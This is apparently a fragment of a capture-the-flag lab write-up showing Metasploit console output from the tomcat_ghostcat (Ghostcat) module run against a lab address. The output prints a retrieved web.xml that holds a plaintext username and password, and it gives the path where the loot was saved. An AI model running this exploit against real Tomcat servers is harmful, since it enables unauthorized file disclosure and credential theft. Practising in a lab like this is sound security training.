 msf6 auxiliary(admin/http/tomcat_ghostcat) > exploit
[*] Running module against 10.10.115.102
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to GhostCat
        skyfuck:8730281lkjlkjdqlksalks
  </description>

</web-app>

[+] 10.10.115.102:8009 - File contents save to: /root/.msf4/loot/20241201215904_default_10.10.115.102_WEBINFweb.xml_786965.txt
[*] Auxiliary module execution completed
msf6 auxiliary(admin/http/tomcat_ghostcat) >